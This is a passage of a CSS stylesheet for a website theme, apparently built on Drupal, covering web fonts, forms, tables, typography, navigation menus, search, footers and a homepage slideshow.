  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-italic/merriweather-italic-webfont.woff") format("woff"), url("fonts/merriweather-italic/merriweather-italic-webfont.ttf") format("truetype"), url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-italic;
    src: url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
}
}
@font-face {
  font-family: merriweather-bolditalic;
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot");
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff") format("woff"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf") format("truetype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bolditalic;
    src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
}
}
/*========== FORMS ==========*/
input[type=text].error, textarea.error, select.error {
  border: 2px solid red;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
textarea {
  border-top: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  max-width: 100%;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
textarea:focus {
  outline: 0;
  border-color: #4697e4;
}

/* Overide fixed width input field for responsive layouts */
.user-login textarea,
.user-login input[type="text"],
.user-login input[type="password"] {
  box-sizing: border-box;
  margin-bottom: 10px;
  max-width: 300px;
  /* Add a space between the search button and the text input on mobile view */
  width: 100%;
}
@media (min-width: 768px) {
  .user-login textarea,
  .user-login input[type="text"],
  .user-login input[type="password"] {
    margin-bottom: 0;
    /* Remove margin-bottom for the text input on tablet and desktop view */
  }
}

input[type="submit"] {
  background-color: lightgrey;
  border: none;
  color: #f1f1f1;
  height: 25px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}

img, media {
  max-width: 100%;
  height: auto;
}

/* Create responsive container for fluid YouTube and Vimeo Content */
.responsive-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.responsive-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*========== PRINT ==========*/
@media print {
  body {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper .l-region--featured,
  body #page-wrapper #main-content-wrapper .l-content,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-first,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-second,
  body #page-wrapper #main-content-wrapper .l-region--triptych-first,
  body #page-wrapper #main-content-wrapper .l-region--triptych-middle,
  body #page-wrapper #main-content-wrapper .l-region--triptych-last,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-left,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-center,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-right,
  body #page-wrapper #main-content-wrapper .l-region--footer {
    display: block;
    float: none;
    margin: 0;
    width: 100%;
  }
  body #page-wrapper #main-content-wrapper .block {
    margin-bottom: 0;
  }
  body .l-region--triptych-first nav,
  body div.l-main div.l-content ul.breadcrumb,
  body .l-region--header #block-search-form,
  body .l-region--sidebar-first nav ul.menu,
  body .l-region--welcome-links,
  body .usc-btn .usc-btn-icon,
  body .search-form,
  body #block-nodeblock-nb-footer-coptright,
  body #block-nodeblock-nb-footer-quick-links {
    display: none;
  }
  body div, body .l-footer {
    border: none !important;
  }
}
/*========== TABLES STYLINGS ==========*/
table {
  /*  Removes default browser settings and evens out inconsistencies. */
  border: 0.07143em solid #cccccc;
  *border-collapse: collapsed;
  border-collapse: collapse;
  border-spacing: 0;
  display: table;
  /*  Sets table width to 100%. Adds bottom-margin. */
  margin-bottom: 1.52941em;
  max-width: 100%;
  width: 100%;
  overflow-x: visible;
  /*  Adds table cell padding, aligns text to the center, and adds a top border to each cell. */
  /* Sets table header font-weight to bold. Aligns table header text to the bottom of each cell.*/
  /*  Aligns cell text to the top of each cell. */
  /* Adds borders. */
  /*  Removes the border-top from the first row. */
  /*  Adds border-top between two table-body sections. */
}
table thead tr th {
  background-color: #eeeeee;
}
table th,
table td {
  border-top: 0.07143em solid #cccccc;
  padding: 0.47059em;
  text-align: left;
}
table th {
  background-color: #eeeeee;
  font-weight: bold;
  vertical-align: bottom;
}
table td {
  vertical-align: top;
}
table th + th,
table td + td,
table th + td,
table td + th {
  border-left: 0.07143em solid #cccccc;
}
table thead:first-child tr th,
table thead:first-child tr td {
  border-top: 0;
}

table tbody + tbody {
  border-top: 0.14286em solid #cccccc;
}
table thead:first-child tr:first-child th,
table tbody:first-child tr:first-child td {
  border-top: 0;
}

#main-content-wrapper .media-browser table.views-table {
  border-spacing: 1px;
  width: 100%;
  font-size: 11.1px;
  font-size: 0.75rem;
}
#main-content-wrapper .media-browser table.views-table td {
  padding: 5px;
}
#main-content-wrapper .media-browser table.views-table td.views-field-uri {
  word-break: break-all;
}
#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,
#main-content-wrapper .media-browser table.views-table th.views-field-fid {
  width: 28px;
}

/*========== TYPOGRAPHY ==========*/
body {
  color: #212121;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  line-height: 20.35px;
  line-height: 1.375rem;
  -webkit-text-size-adjust: none;
  text-rendering: optimizelegibility;
}
body strong,
body b {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body i,
body em {
  font-family: 'opensans-italic', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body i strong,
body i b,
body em strong,
body em b {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body strong i,
body strong em,
body b i,
body b em {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body p,
body ul,
body ol,
body dl {
  color: #212121;
  letter-spacing: 0;
}
body h1,
body h2 {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
}
body h1 {
  font-size: 22.2px;
  font-size: 1.5rem;
  line-height: 22.2px;
  line-height: 1.5rem;
}
body h2 {
  font-size: 18.5px;
  font-size: 1.25rem;
  line-height: 20.35px;
  line-height: 1.375rem;
}
body h3 {
  font-size: 14.8px;
  font-size: 1rem;
  line-height: 18.5px;
  line-height: 1.25rem;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body a {
  color: #205493;
  text-decoration: none;
}
body a:hover, body a:active {
  color: #112e51;
  text-decoration: underline;
}
body ul,
body ol {
  margin: 1em;
}

/*========== BLOCK THEMES ==========*/
/* Group Block Themes */
.blocktheme-lightblue, .blocktheme-lightgray, .blocktheme-yellow {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
  margin-bottom: 15px;
}
.blocktheme-lightblue h2.block__title, .blocktheme-lightgray h2.block__title, .blocktheme-yellow h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

.blocktheme-lightblue {
  background-color: #f1f5f8;
}
.blocktheme-lightblue h2.block__title {
  color: #000;
}

.blocktheme-lightgray {
  background-color: #aeb0b5;
}
.blocktheme-lightgray h2.block__title {
  color: #000;
}

.blocktheme-yellow {
  background-color: #faf3e4;
}
.blocktheme-yellow h2.block__title {
  color: #000;
}

/*========== BREADCRUMBS ==========*/
div.l-main div.l-content ul.breadcrumb {
  display: inline-block;
  position: relative;
  margin: 0;
  padding: 0;
  font-size: 11.1px;
  font-size: 0.75rem;
}
div.l-main div.l-content ul.breadcrumb li {
  display: inline-block;
  position: relative;
  margin: 0 5px 0 0;
  padding: 0;
}
div.l-main div.l-content ul.breadcrumb li:after {
  content: " \00bb";
}
div.l-main div.l-content ul.breadcrumb li:last-of-type {
  margin-right: 0;
  /* Hide >> from displaying on the last item*/
}
div.l-main div.l-content ul.breadcrumb li:last-of-type:after {
  content: "";
}
div.l-main div.l-content ul.breadcrumb li a {
  display: inline-block;
}

/*========== CALENDAR ==========*/
.view .date-nav-wrapper .date-heading {
  text-align: left;
}
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next {
  background: #bccbd5;
  list-style-type: none;
}

/*========== CUSTOM CLASSES ==========*/
/* Basic Page - Body Image Class */
.align-left {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}

.align-center {
  text-align: center;
}

.align-right {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
}

/*========== FAQS ==========*/
div.l-main div.l-content .view-faq .views-row {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 20px;
  padding: 10px;
}

span.faq-q {
  font-size: 22.2px;
  font-size: 1.5rem;
  color: #a0b2ae;
  margin-right: 10px;
}

.view-faq fieldset.answer {
  border: 1px solid #baa37b;
  margin-top: 10px;
}
.view-faq fieldset.answer a.fieldset-title {
  color: #baa37b;
  font-weight: bold;
}

/* Hide top line appearing on answer blocks */
html.js .view-faq fieldset.collapsed {
  border-top-width: 0;
}

/*========== FOOTERS ==========*/
footer {
  border-top: 3px solid #eeeeee;
  padding: 10px 25px !important;
  /*Tab and desktop layout*/
}
footer .field__item a {
  text-decoration: underline;
}
footer .field__item a:link, footer .field__item a:visited {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  text-decoration: none;
}
footer .field__item a:hover {
  text-decoration: underline;
}
@media (min-width: 768px) {
  footer #block-bean-sitewide-footer {
    float: left;
  }
  footer #block-bean-sitewide-footer-right {
    float: right;
  }
  footer #block-bean-sitewide-footer .field__item, footer #block-bean-sitewide-footer-right .field__item {
    float: left;
    padding: 0 5px;
    /* Hide '>>' from displaying on the last item */
  }
  footer #block-bean-sitewide-footer .field__item a:after, footer #block-bean-sitewide-footer-right .field__item a:after {
    content: "|";
    padding-left: 10px;
  }
  footer #block-bean-sitewide-footer .field__item:last-of-type a:after, footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after {
    content: "";
  }
}

/*========== FORMS ==========*/
.l-content .view-forms .views-row {
  border-top: 2px solid white;
  margin: 25px 0;
  padding-top: 10px;
}
.l-content .view-forms .views-row .views-field {
  clear: both;
}
.l-content .view-forms .views-row .views-field .views-label {
  display: block;
  float: left;
  font-weight: bold;
  width: 150px;
}
.l-content .view-forms .views-row .views-field .field content {
  display: block;
  float: left;
}

p.cstbase-user-login-form-security-message {
  font-style: italic;
  font-size: smaller;
  margin-top: 3em;
  line-height: normal;
}

/*========== FRONT PAGE BLOCKS ==========*/
.front {
  /* Adding an accent horizotal line under the highligthed area */
  /*** SERVICE LINKS ***/
  /*** SERVICE LINKS WITH ICONS ***/
  /*** LOCATIONS ***/
  /*** RELATED LINKS ***/
  /*** FEILD COLLECTION ***/
}
.front .l-main {
  border-bottom: 2px solid #f1f5f8;
}
.front .block--bean-front-page-service-links-block .bean-links-block {
  background-color: #f2f0ed;
  border: 1px solid #DEDDDD;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item {
  border-bottom: 1px solid #DEDDDD;
  position: relative;
  /* This make an entire div clickable*/
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #333333;
  display: block;
  padding: 10px 20px;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover {
  background-color: #ddd7cf;
  color: #887047;
  text-decoration: none !important;
}
.front .bean-icon-links-block .entity-field-collection-item {
  display: block;
  position: relative;
  /* This make the entire block clickable*/
}
.front .bean-icon-links-block .entity-field-collection-item .field--type-image {
  float: left;
  margin-right: 5px;
  width: 100%;
  /* This helps IE8 handling max-width */
}
.front .bean-icon-links-block .entity-field-collection-item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #57636b;
  display: block;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  padding-left: 40px;
  padding-top: 5px;
  position: absolute;
  /* This make an entire div clickable*/
  vertical-align: middle;
}
.front .bean-icon-links-block .entity-field-collection-item a:hover {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  color: #20343F;
}
.front .block--views-locations-block .views-row {
  margin: 1em;
}
.front .block--views-locations-block .views-field-title a {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .block--bean-front-page-related-links- {
  margin-bottom: 15px;
}
.front .block--bean-front-page-related-links- .field__item {
  margin-bottom: 10px;
}
.front .block--bean-front-page-related-links- .field__item :before {
  content: "» ";
}
.front .field-collection-container {
  border-bottom: none !important;
}
.front .field-collection-view-final {
  border-bottom: 1px dotted #D3D7D9;
}

/*========== GLOBAL ==========*/
html {
  overflow-y: auto;
}

img,
audio,
video,
canvas {
  max-width: 100%;
}

html,
body {
  background-color: #f3f3f3;
  padding: 0px;
  margin: 0px;
}

@media (min-width: 768px) {
  #header-outline {
    margin-top: -45px;
  }
}
@media (min-width: 960px) {
  #header-outline {
    margin-top: 0;
  }
}

.l-page {
  background-color: #ffffff;
}

#main-content-wrapper {
  position: relative;
}
@media (min-width: 768px) {
  #main-content-wrapper {
    padding: 0 1.5em;
  }
}
#main-content-wrapper .field--name-body {
  overflow: hidden;
  /* Add clearfix when using floats for images in body content */
}

/*** MISCELLANEOUS ***/
/* '»' icon after a link */
a.readmore:after,
.readmore:after {
  content: " »";
}

.field--name-field-date-and-time,
.views-field-field-date-and-time,
.date-display-single {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  font-style: italic;
}

/*========== HEADER ==========*/
#header-outline {
  -webkit-background-size: 100% 170px;
  -moz-background-size: 100% 170px;
  -o-background-size: 100% 170px;
  background-size: 100% 170px;
}

#page-wrapper {
  background: transparent url("../images/body-header-star.png") no-repeat center top;
}

.l-page {
  padding: 0 !important;
}

.l-header {
  padding: 10px;
}
@media (min-width: 768px) {
  .l-header {
    padding: 0 !important;
  }
}
@media print {
  .l-header {
    display: none;
  }
}

/*** SEAL ***/
.site-logo img {
  display: none;
}
@media (min-width: 768px) {
  .site-logo img {
    position: relative;
    float: left;
    display: block !important;
  }
}

/*** SITE NAME ***/
h1.site-slogan {
  letter-spacing: 0.05em;
  text-align: center;
  margin: 0;
  /*Remove white spacing on top*/
}
h1.site-slogan a {
  font-size: 14.8px;
  font-size: 1rem;
  display: block;
  text-decoration: none !important;
  text-transform: uppercase;
}
h1.site-slogan a:link, h1.site-slogan a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h1.site-slogan {
    margin-top: 0em;
    line-height: 1em;
    letter-spacing: 0.1em;
    text-align: left;
  }
  h1.site-slogan a {
    font-size: 18.5px;
    font-size: 1.25rem;
  }
}
@media (min-width: 960px) {
  h1.site-slogan a {
    font-size: 22.2px;
    font-size: 1.5rem;
  }
}

h2.site-name {
  margin: 0;
  text-align: center;
  line-height: 37px;
  line-height: 2.5rem;
  /* Increase font size for site name on tablet and desktop view */
}
h2.site-name a {
  display: block;
  line-height: 1.4em !important;
  text-decoration: none !important;
  font-size: 24.05px;
  font-size: 1.625rem;
  line-height: 29.6px;
  line-height: 2rem;
}
h2.site-name a:link, h2.site-name a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h2.site-name {
    text-align: left;
  }
  h2.site-name a {
    font-size: 29.6px;
    font-size: 2rem;
    line-height: 55.5px;
    line-height: 3.75rem;
  }
}
@media (min-width: 960px) {
  h2.site-name a {
    font-size: 33.3px;
    font-size: 2.25rem;
  }
}

/*========== NAVIGATION ==========*/
/*** SUPERFISH MENU ***/
.l-region--navigation .block__title {
  display: none;
}

html.touch div#block-superfish-1 ul.menu {
  display: none;
}
@media (min-width: 960px) {
  html.touch div#block-superfish-1 ul.menu {
    display: block;
  }
}

div#block-superfish-1 ul.menu {
  background-color: #f1f5f8;
  border-bottom: 3px solid #f1f5f8;
  float: left;
  margin-bottom: 0 !important;
  padding: 0;
  width: 100%;
  /* Hide right border for last list item */
  /* Background for menu items to change on hover */
  /* Second level main menu */
}
div#block-superfish-1 ul.menu li a {
  background-color: #f1f5f8;
  border: none;
  color: #f1f1f1;
  text-align: center;
  padding-right: 20px;
}
@media (min-width: 960px) {
  div#block-superfish-1 ul.menu li a {
    border-right: 1px solid #f1f5f8;
    border-top: 1px solid #f1f5f8;
    padding: 7px 2px;
  }
}
div#block-superfish-1 ul.menu li.last a {
  border-right: none;
}
div#block-superfish-1 ul.menu li:hover,
div#block-superfish-1 ul.menu li.sfHover,
div#block-superfish-1 ul.menu li.active-trail a.menuparent,
div#block-superfish-1 ul.menu a:focus,
div#block-superfish-1 ul.menu a:hover,
div#block-superfish-1 ul.menu a:active {
  background-color: #f1f5f8;
  color: #f1f1f1;
  text-decoration: none !important;
}
div#block-superfish-1 ul.menu li ul {
  border-radius: 0;
  border-top: 4px solid #baa37b;
  padding: 0 !important;
  margin-top: -5px;
}
div#block-superfish-1 ul.menu li ul li a {
  background-color: #f1f5f8;
  border-left: 1px solid #f1f5f8;
  border-right: 1px solid #f1f5f8;
  border-bottom: 1px solid #f1f5f8;
  border-top: none;
  color: #333333;
  padding-left: 1em;
  text-align: left;
  height: 30px;
}
div#block-superfish-1 ul.menu li ul li a:focus,
div#block-superfish-1 ul.menu li ul li a:hover,
div#block-superfish-1 ul.menu li ul li a:active {
  background-color: #f1f5f8;
  color: #6d4611;
}
div#block-superfish-1 ul.menu li ul li.last a {
  border-right: 1px solid #f1f5f8;
}

/*** RESPONSIVE MENU (MEAN MENU) ***/
nav h2 {
  display: none;
}

.mean-container .mean-bar {
  background-color: #f1f5f8;
  top: 0;
  float: none;
  padding: 1px 0;
  z-index: 99;
  /* Overwrite Mean menu hideing menu text on page loading */
}
.mean-container .mean-bar a.meanmenu-reveal {
  font-size: 1.4em !important;
  text-indent: 0;
  width: 100px !important;
  /* Make menu text to be in the same line with the menu icon */
}
.mean-container .mean-bar a:hover {
  text-decoration: none !important;
}

.mean-bar-close {
  position: relative !important;
}

.mean-container nav.mean-nav {
  background-color: #f1f5f8;
  /* Fix bugs on Chrome bug to show background color*/
  margin-top: 45px;
  float: none;
}
.mean-container nav.mean-nav ul li {
  background-color: #f1f5f8;
  border-bottom: 1px solid #f1f1f1;
  /* Fix bugs on mobile having a white background and border */
}
.mean-container nav.mean-nav ul li a.mean-expand,
.mean-container nav.mean-nav ul li a.mean-expand:hover {
  background: none !important;
  border-style: none !important;
}
.mean-container nav.mean-nav ul li ul li {
  background-color: #f1f5f8;
  margin: -1px 0;
}
.mean-container nav.mean-nav ul li ul li a {
  background-color: #f1f5f8;
  border-top: none;
  color: #333333 !important;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu,
.l-region--sidebar-first .view-all-forms ul.views-summary {
  padding: 0 !important;
  margin-top: 20px;
  /* Arrow icon added to expanded menu */
}
@media (min-width: 768px) {
  .l-region--sidebar-first nav ul.menu,
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    /* Move left navigation up on tablet and desktop */
    margin-top: -5px;
  }
}
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-all-forms ul.views-summary li {
  border-top: 1px solid #aeb0b5;
  list-style: none;
  /* Expanded secondary menu starts */
}
.l-region--sidebar-first nav ul.menu li a,
.l-region--sidebar-first .view-all-forms ul.views-summary li a {
  color: #212121;
  display: block;
  padding: 0.5em;
  text-align: left;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover {
  background-color: #b9b9b9;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active {
  background-color: #b9b9b9;
}
.l-region--sidebar-first nav ul.menu li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li.last {
  border-bottom: 1px solid #aeb0b5;
}
.l-region--sidebar-first nav ul.menu li ul,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul {
  border-top: 1px solid #aeb0b5;
  margin: 0 !important;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0.19);
}
.l-region--sidebar-first nav ul.menu li ul li,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li {
  border-bottom: none;
  border-top: none;
}
.l-region--sidebar-first nav ul.menu li ul li a,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a {
  display: block;
  padding-left: 2em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li ul li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover {
  background-color: #eee;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li ul li .first,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first {
  border-bottom: 1px solid;
}
.l-region--sidebar-first nav ul.menu li ul li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last {
  border-bottom: none;
}
.l-region--sidebar-first nav ul.menu a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary a:after {
  font-size: 18.5px;
  font-size: 1.25rem;
  color: #535353;
  float: right;
  position: absolute;
  right: 0;
}
.l-region--sidebar-first nav ul.menu .collapsed a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after {
  content: '\00bb';
}
.l-region--sidebar-first nav ul.menu .collapsed li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after {
  content: none;
}
.l-region--sidebar-first nav ul.menu .expanded a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after {
  content: '\25BE';
}
.l-region--sidebar-first nav ul.menu .expanded li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after {
  content: none;
}

.l-region--sidebar-first .view-all-forms ul.views-summary {
  margin-bottom: -17px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    margin-bottom: -15px;
  }
}

/*========== NEWS & ANNOUNCEMENTS ==========*/
.block--views-news-announcements-fp-news-feed .view-content .views-row {
  margin: 0.5em 0;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-title {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-body {
  margin-top: -0.8em;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node {
  font-size: 11.1px;
  font-size: 0.75rem;
  margin-top: -0.8em;
}

.view-news-announcements .views-row {
  margin-top: 30px;
}
.view-news-announcements h1.field-content, .view-news-announcements h2.field-content, .view-news-announcements h3.field-content {
  margin: 0 !important;
}

/*========== STYLE OPTIONS ==========*/
.cst-float.right {
  float: right;
  margin: 0 0 .5em 1em;
}

.cst-float.left {
  float: left;
  margin: 0 1em .5em 0px;
}

.cst-border-gray {
  border: 2px solid #d6d7d9;
}

.cst-table.no-border {
  border: none;
}
.cst-table.no-border table,
.cst-table.no-border th,
.cst-table.no-border td {
  border: none;
}

.cst-table.small tr td,
.cst-table.small tr th {
  padding: 5px 10px;
}

.cst-table.medium tr td,
.cst-table.medium tr th {
  padding: 10px 20px;
}

.cst-table.big tr td,
.cst-table.big tr th {
  padding: 15px 20px;
}

.cst-table.extrabig tr td,
.cst-table.extrabig tr th {
  padding: 20px 20px;
}

.cst-table.center,
.cst-table.center tr td,
.cst-table.center tr th {
  text-align: center;
}

.cst-table.left,
.cst-table.left tr td,
.cst-table.left tr th {
  text-align: left;
}

.cst-table.right,
.cst-table.right tr td,
.cst-table.right tr th {
  text-align: right;
}

.cst-inline {
  display: inline !important;
}

.cst-inline-block {
  display: inline-block !important;
}

.cst-block {
  display: block !important;
}

.cst-display-table {
  display: table;
}

.cst-cell {
  display: table-cell !important;
}

.cst-vertical-middle {
  vertical-align: middle;
  text-align: center;
}

.cst-vertical-bottom {
  vertical-align: bottom;
}

.cst-center {
  text-align: center;
}

.cst-left {
  text-align: left;
}

.cst-disable-float {
  float: initial !important;
}

.cst-displaynone {
  display: none;
}

/* Clears an area around the content. The padding is transparent */
.cst-padding0 {
  padding: 0px !important;
}

.cst-padding10 {
  padding: 10px !important;
}

.cst-padding20 {
  padding: 20px !important;
}

.cst-space10 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space20 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space30 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
  float: left;
}

/*========== SEARCH ==========*/
/*** SEARCH FORM ***/
.l-region--header #block-search-form {
  float: right;
  position: fixed;
  right: 20px;
  top: 5px;
  z-index: 100 !important;
  /* Move search box position to the bottom of the header area */
}
@media (min-width: 768px) {
  .l-region--header #block-search-form {
    position: absolute;
    top: 6px;
    right: 10px;
  }
}
@media (min-width: 960px) {
  .l-region--header #block-search-form {
    bottom: 0;
    margin-top: -40px;
    margin-bottom: 20px;
    position: relative;
    right: 10px;
  }
}

#block-search-form .form-type-textfield input {
  background: url("../images/search-icon.png") no-repeat scroll 12px center #ededed;
  border: 1px solid #CCCCCC;
  color: transparent;
  cursor: pointer;
  height: 35px;
  line-height: 25px;
  padding-left: 20px;
  transition: all 0.5s ease 0s;
  width: 45px;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  -ms-border-radius: 16px;
  -o-border-radius: 16px;
  border-radius: 16px;
}
@media (min-width: 960px) {
  #block-search-form .form-type-textfield input {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    background: url("../images/search-icon.png") no-repeat scroll 9px center #ededed;
    height: 35px;
    width: 200px;
  }
}

#block-search-form .form-type-textfield input:hover {
  background-color: #fff;
}

#block-search-form .form-type-textfield input:focus {
  background-color: #fff;
  color: #000;
  cursor: auto;
  padding-left: 32px;
  width: 200px;
}

form#search-block-form.search-block-form .form-actions input.form-submit {
  display: none;
  /* Hide form submit for search on smaller viewports*/
}
@media (min-width: 960px) {
  form#search-block-form.search-block-form .form-actions input.form-submit {
    display: inline;
  }
}

/* Hide search box on mobile when logged in */
.logged-in #block-search-form {
  display: none;
}
@media (min-width: 960px) {
  .logged-in #block-search-form {
    display: block;
  }
}

/*** SEARCH RESULTS ***/
.search-advanced {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 10px;
}
.search-advanced.collapsed {
  background-color: #ffffff !important;
}

.search-results .search-result {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}
.search-results .search-result h3 {
  font-family: 'opensans-bold', sans-serif;
}

/* Hide top line appearing on advanced search collapsed block */
html.js .search-form fieldset.collapsed {
  border-top-width: 0;
}

/*========== OHO Site Alerts ==========*/
.oho-site-alert-message {
  background-color: #fff1d2;
  margin-bottom: 20px;
  padding: 10px;
}
.oho-site-alert-message h2 {
  font-weight: normal !important;
  margin: 5px 0;
}

/*========== SLIDESHOW ==========*/
/*** This part is for the slideshow that is placed on homepage ***/
.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item {
  background-color: #f1f1f1 !important;
  overflow: auto;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.front .l-region--highlighted .flexslider {
  border: none;
}
.front .l-region--highlighted .flexslider ul.slides {
  background-color: #f1f1f1;
  border: 1px solid #E8E0D1;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption {
  padding: 0 1em;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption p {
  color: #3a2302;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 {
  color: #2b1b07;
  font-size: 16.65px;
  font-size: 1.125rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a {
  color: #2b1b07;
}
@media (min-width: 960px) {
  .front .l-region--highlighted .field--name-field-gallery-image {
    float: left;
    width: 60%;
  }
  .front .l-region--highlighted .field--name-field-gallery-image-caption {
    float: right;
